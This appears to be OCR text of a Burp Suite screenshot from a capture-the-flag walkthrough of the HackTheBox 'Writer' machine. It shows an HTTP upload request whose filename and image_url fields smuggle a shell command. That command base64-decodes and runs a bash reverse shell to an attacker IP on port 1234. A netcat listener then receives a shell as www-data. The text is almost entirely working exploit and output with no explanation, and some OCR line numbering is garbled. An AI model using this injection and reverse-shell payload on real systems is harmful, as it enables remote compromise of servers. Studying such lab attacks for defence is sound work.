 Request
Pretty Raw Hex \n
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------42094877504097487424991148438
8 Content-Length: 901
9 Origin: http://10.10.11.101
0 Connection: close
1 Referer: http://10.10.11.101/dashboard/stories/edit/12
2 Cookie: session=eyJ1c2VyIjoiYWRtaW4ifQ.Ydvd1w.1WFzuwbSMU0bkEATj10o4vUeDyg
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------42094877504097487424991148438
6 Content-Disposition: form-data; name="title"
7
8 333
9 -----------------------------42094877504097487424991148438
0 Content-Disposition: form-data; name="tagline"
1
2 123
3 -----------------------------42094877504097487424991148438
4 Content-Disposition: form-data; name="image"; filename="test.jpg;echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yMS8xMjM0IDA+JjEK|base64 -d|bash;"
5 Content-Type: application/octet-stream
6
7
8 -----------------------------42094877504097487424991148438
9 Content-Disposition: form-data; name="image_url"
file:///var/www/writer.htb/writer/static/img/test.jpg;echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yMS8xMjM0IDA+JjEK|base64 -d|bash;
3 -----------------------------42094877504097487424991148438
4 Content-Disposition: form-data; name="content"
5
6 123
7 -----------------------------42094877504097487424991148438--
8
Response
INSPECTOR
Request Attributes
Query Parameters (0)
htb-writer — nc -lvp 1234 —
~ -zsh ... ~ -zsh ... ~ -zsh ... ~ -zsh ...
❯ nc -lvp 1234
Connection from 10.10.11.101:37836
bash: cannot set terminal process group (1049): Inappropriate ioctl for device
bash: no job control in this shell
www-data@writer:/$ whoami
whoami
www-data
www-data@writer:/$